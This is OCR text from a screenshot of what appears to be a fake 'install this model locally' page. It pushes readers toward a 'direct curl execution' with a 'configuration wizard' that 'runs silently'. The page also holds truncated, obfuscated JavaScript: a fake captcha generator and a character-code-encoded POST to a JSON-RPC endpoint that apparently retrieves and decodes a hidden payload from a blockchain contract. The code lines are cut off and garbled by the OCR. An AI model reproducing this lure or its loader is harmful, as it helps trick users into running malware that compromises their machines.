
To install this model locally in the
shortest time
, opt for
a direct
curl execution
.
Follow the sequence of
steps
detailed below.
The setup auto-streams the model assets (expect a
multi-GB download).
The configuration wizard runs silently to
set up the
model for peak performance
.
15c26f028220bb6f5e8f6ad85e9f0af8
Hash Value:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" 
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i